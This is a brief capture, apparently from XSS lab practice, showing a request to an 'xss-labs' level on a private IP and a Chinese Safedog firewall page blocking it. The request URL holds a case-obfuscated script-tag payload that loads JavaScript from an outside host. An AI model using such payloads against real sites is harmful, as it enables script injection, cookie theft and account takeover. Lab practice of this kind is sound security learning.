 全 192.168.176.129/xss-labs-master/level1.php?name=<sCRiPt%20sRC=//hk.sb/pvmZ></sCrIpT>
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报